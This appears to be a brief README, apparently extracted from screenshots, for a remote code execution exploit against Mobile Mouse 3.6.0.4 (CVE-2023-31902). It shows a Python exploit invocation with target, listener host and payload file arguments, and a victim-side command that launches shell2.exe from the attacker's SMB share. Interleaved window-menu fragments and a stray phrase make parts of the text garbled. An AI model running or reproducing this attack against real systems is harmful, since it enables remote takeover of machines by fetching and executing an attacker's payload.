 README
Mobile Mouse 3.6.0.4 Remote Code Execution Exploit
CVE-2023-31902
The exploit has two versions, one that uses SMB and one that uses HTTP. It allows an attacker to execute arbitrary
code on the target machine by sending a specially crafted request to the Mobile Mouse server. v3 ( cmd) :
Task Manager
File Options View
C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Program Files\Mobile Mouse>cmd.exe /c start /B \\192.168.8.100\share\shell2.exe
C:\Program Files\Mobile Mouse>
kali@kali: ~
File Edit View Search Terminal Tabs Help
kali@kali: ~ × kali@kali: ~ ×
(kali㉿kali)-[~]
$ python exp3_trial.py --target 192.168.8.105 --lhost 192.168.8.100 --file shell2.exe
Take The rose...
v2 ( SMB ):